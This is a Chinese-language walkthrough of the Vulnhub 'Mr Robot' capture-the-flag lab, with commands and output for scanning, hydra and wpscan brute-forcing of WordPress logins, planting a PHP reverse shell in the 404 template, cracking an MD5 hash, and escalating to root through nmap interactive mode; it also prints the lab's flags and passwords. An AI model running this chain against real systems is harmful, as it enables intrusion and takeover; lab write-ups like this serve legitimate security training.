靶机Vulhubs的Mr Robot攻略
将目标虚拟机导入VMWARE以后,先用nmap工具识别出目标的IP地址。
# nmap -sn 192.168.140.0/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-18 05:15 EDT Nmap scan report for 192.168.140.1 Host is up (0.00082s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.140.2 Host is up (0.00061s latency). MAC Address: 00:50:56:EC:B5:61 (VMware) Nmap scan report for 192.168.140.144 Host is up (0.00030s latency). MAC Address: 00:0C:29:72:E2:34 (VMware) Nmap scan report for 192.168.140.254 Host is up (0.00027s latency). MAC Address: 00:50:56:FC:2D:FC (VMware) Nmap scan report for 192.168.140.138 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 2.24 seconds
对目标进行全扫描。
─# nmap -sV -A -sC -p- -T4 192.168.140.144 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-18 05:15 EDT Nmap scan report for 192.168.140.144 Host is up (0.00078s latency). Not shown: 65532 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_http-title: Site doesn't have a title (text/html). |_http-server-header: Apache 443/tcp open ssl/http Apache httpd |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 |_Not valid after: 2025-09-13T10:45:03 |_http-server-header: Apache MAC Address: 00:0C:29:72:E2:34 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.11 Network Distance: 1 hop
发现目标运行有http服务,进而看是否有相关的漏洞或者目录:
# nikto -h 192.168.140.144 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.140.144 + Target Hostname: 192.168.140.144 + Target Port: 80 + Start Time: 2022-04-18 05:19:14 (GMT-4) --------------------------------------------------------------------------- + Server: Apache + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Retrieved x-powered-by header: PHP/5.5.29 + No CGI Directories found (use '-C all' to force check all possible dirs) + Uncommon header 'tcn' found, with contents: list + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php + OSVDB-3092: /admin/: This might be interesting... + Uncommon header 'link' found, with contents: <http://192.168.140.144/?p=23>; rel=shortlink + /wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /license.txt: License file found may identify site software. + /admin/index.html: Admin login page/section found. + Cookie wordpress_test_cookie created without the httponly flag + /wp-login/: Admin login page/section found. + /wordpress: A Wordpress installation was found. + /wp-admin/wp-login.php: Wordpress login found + /wordpresswp-admin/wp-login.php: Wordpress login found + /blog/wp-login.php: Wordpress login found + /wp-login.php: Wordpress login found + /wordpresswp-login.php: Wordpress login found + 7915 requests: 0 error(s) and 18 item(s) reported on remote host + End Time: 2022-04-18 05:22:44 (GMT-4) (210 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
访问网站,看是否有robots.txt文件,发现了第一个flag.

用wget下载这两个文件,并得到第一个flag:
(root💀kali)-[~/vulnhubs/mr_robot] └─# wget http://192.168.140.144/key-1-of-3.txt --2022-04-18 05:27:25-- http://192.168.140.144/key-1-of-3.txt Connecting to 192.168.140.144:80... connected. HTTP request sent, awaiting response... 200 OK Length: 33 [text/plain] Saving to: ‘key-1-of-3.txt’ key-1-of-3.txt 100%[=============================================================================>] 33 --.-KB/s in 0s 2022-04-18 05:27:25 (1.40 MB/s) - ‘key-1-of-3.txt’ saved [33/33] ┌──(root💀kali)-[~/vulnhubs/mr_robot] └─# cat key-1-of-3.txt 073403c8a58a1f80d943455fb30724b9 ┌──(root💀kali)-[~/vulnhubs/mr_robot] └─# wget http://192.168.140.144/fsocity.dic --2022-04-18 05:27:47-- http://192.168.140.144/fsocity.dic Connecting to 192.168.140.144:80... connected. HTTP request sent, awaiting response... 200 OK Length: 7245381 (6.9M) [text/x-c] Saving to: ‘fsocity.dic’ fsocity.dic 100%[=============================================================================>] 6.91M --.-KB/s in 0.05s 2022-04-18 05:27:48 (142 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]
fsocity.dic这个文件似乎是一个字典文件,后面应该可以用来发起基于字典的破解。但是发现这个字典比较大,需要排序并去重处理一下:
─(root💀kali)-[~/vulnhubs/mr_robot] └─# ls fsocity.dic key-1-of-3.txt ┌──(root💀kali)-[~/vulnhubs/mr_robot] └─# wc -l fsocity.dic 858160 fsocity.dic ┌──(root💀kali)-[~/vulnhubs/mr_robot] └─# cat fsocity.dic | sort -u | uniq > wordlist.dic ┌──(root💀kali)-[~/vulnhubs/mr_robot] └─# wc -l wordlist.dic 11451 wordlist.dic
从前面的nikto扫描可以知道有wordpress应用,因此尝试登陆/wp-admin/wp-login.php:
随便输入用户名和密码,发现返回的信息是Invalid Username,因此可以用一个随机的密码,遍历字典去获得用户名:

此时可以用hydra去破解:
─# hydra -L fsocity.dic -p 123 192.168.140.144 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username" -V Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-18 05:51:41 [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore [DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task [DATA] attacking http-post-form://192.168.140.144:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username [ATTEMPT] target 192.168.140.144 - login "true" - pass "123" - 1 of 858235 [child 0] (0/0) [ATTEMPT] target 192.168.140.144 - login "false" - pass "123" - 2 of 858235 [child 1] (0/0) [ATTEMPT] target 192.168.140.144 - login "wikia" - pass "123" - 3 of 858235 [child 2] (0/0) [ATTEMPT] target 192.168.140.144 - login "from" - pass "123" - 4 of 858235 [child 3] (0/0) [ATTEMPT] target 192.168.140.144 - login "the" - pass "123" - 5 of 858235 [child 4] (0/0) [ATTEMPT] target 192.168.140.144 - login "now" - pass "123" - 6 of 858235 [child 5] (0/0) [ATTEMPT] target 192.168.140.144 - login "Wikia" - pass "123" - 7 of 858235 [child 6] (0/0) [ATTEMPT] target 192.168.140.144 - login "extensions" - pass "123" - 8 of 858235 [child 7] (0/0) [ATTEMPT] target 192.168.140.144 - login "scss" - pass "123" - 9 of 858235 [child 8] (0/0) [ATTEMPT] target 192.168.140.144 - login "window" - pass "123" - 10 of 858235 [child 9] (0/0) [ATTEMPT] target 192.168.140.144 - login "http" - pass "123" - 11 of 858235 [child 10] (0/0) [ATTEMPT] target 192.168.140.144 - login "var" - pass "123" - 12 of 858235 [child 11] (0/0) [ATTEMPT] target 192.168.140.144 - login "page" - pass "123" - 13 of 858235 [child 12] (0/0) [ATTEMPT] target 192.168.140.144 - login "Robot" - pass "123" - 14 of 858235 [child 13] (0/0) [ATTEMPT] target 192.168.140.144 - login "Elliot" - pass "123" - 15 of 858235 [child 14] (0/0) [ATTEMPT] target 192.168.140.144 - login "styles" - pass "123" - 16 of 858235 [child 15] (0/0) [ATTEMPT] target 192.168.140.144 - login "and" - pass "123" - 17 of 858235 [child 3] (0/0) [ATTEMPT] target 192.168.140.144 - login "document" - pass "123" - 18 of 858235 [child 10] (0/0) [ATTEMPT] target 192.168.140.144 - login "mrrobot" - pass "123" - 19 of 858235 [child 12] (0/0) [ATTEMPT] target 192.168.140.144 - login "com" - pass "123" - 20 of 858235 [child 8] (0/0) [80][http-post-form] host: 192.168.140.144 login: Elliot password: 123
发现还是原始的字典文件更快,发现了用户名为:Elliot
然后用这个用户名破解其密码:

可以知道如果密码不对,会提示incorrect,利用这个信息破解密码,或者也可以用wpscan进行破解:
# wpscan --url http://192.168.140.144/wp-login.php --passwords wordlist.dic --usernames Elliot 2 ⨯ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.18 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N]n [+] URL: http://192.168.140.144/wp-login.php/ [192.168.140.144] [+] Started: Mon Apr 18 06:08:14 2022
[+] Performing password attack on Wp Login against 1 user/s [SUCCESS] - Elliot / ER28-0652
至此成功找到了wordpress的管理员用户名以及密码。
接下来需要想办法拿到反向shell.
下载php-reverse-shell文件,并将文件粘贴贴换404页面。

在kali linux开启nc监听(端口要去php-reverse-shell中端口设置保持一致)。然后访问404页面,这样就得到反向shell
# nc -nlvp 1234 listening on [any] 1234 ... connect to [192.168.140.138] from (UNKNOWN) [192.168.140.144] 35873 Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux 10:38:18 up 1:25, 0 users, load average: 0.00, 0.04, 0.38 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1(daemon) gid=1(daemon) groups=1(daemon) /bin/sh: 0: can't access tty; job control turned off $ id uid=1(daemon) gid=1(daemon) groups=1(daemon) $ pwd / $
然后利用Python spawn出bash shell.发现了第2个flag,不过没有权限打开:
daemon@linux:/home$ ls ls robot daemon@linux:/home$ cd robot cd robot daemon@linux:/home/robot$ ls ls key-2-of-3.txt password.raw-md5 daemon@linux:/home/robot$ cat key-2-of-3.txt cat key-2-of-3.txt cat: key-2-of-3.txt: Permission denied
不过得到了用户robot的密码md5 hash值:
cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b
用在线破解网站破解Hash值: abcdefghijklmnopqrstuvwxyz
然后切换用户为robot. 成功拿到了第2个flag:
daemon@linux:/home/robot$ su - robot su - robot Password: abcdefghijklmnopqrstuvwxyz $ id id uid=1002(robot) gid=1002(robot) groups=1002(robot) $ cd /home cd /home $ cd robot cd robot $ ls ls key-2-of-3.txt password.raw-md5 $ cat key-2-of-3.txt cat key-2-of-3.txt 822c73956184f694993bede3eb39f959
接下来需要进行提权,利用nmap交互模式提权,成功拿到第3个flag:
$ nmap nmap Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list> Some Common Scan Types ('*' options require root privileges) * -sS TCP SYN stealth port scan (default if privileged (root)) -sT TCP connect() port scan (default for unprivileged users) * -sU UDP port scan -sP ping scan (Find any reachable machines) * -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only) -sV Version scan probes open ports determining service & app names/versions -sR RPC scan (use with other scan types) Some Common Options (none are required, most can be combined): * -O Use TCP/IP fingerprinting to guess remote operating system -p <range> ports to scan. Example range: 1-1024,1080,6666,31337 -F Only scans ports listed in nmap-services -v Verbose. Its use is recommended. Use twice for greater effect. -P0 Don't ping hosts (needed to scan www.microsoft.com and others) * -Ddecoy_host1,decoy2[,...] Hide scan using many decoys -6 scans via IPv6 rather than IPv4 -T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve] -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile> -iL <inputfile> Get targets from file; Use '-' for stdin * -S <your_IP>/-e <devicename> Specify source address or network interface --interactive Go into interactive mode (then press h for help) Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*' SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES $ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh # cd /root cd /root # ls ls firstboot_done key-3-of-3.txt # cat key-3-of-3.txt cat key-3-of-3.txt 04787ddef27c3dee1ee161b21670b4e4
STRIVE FOR PROGRESS,NOT FOR PERFECTION



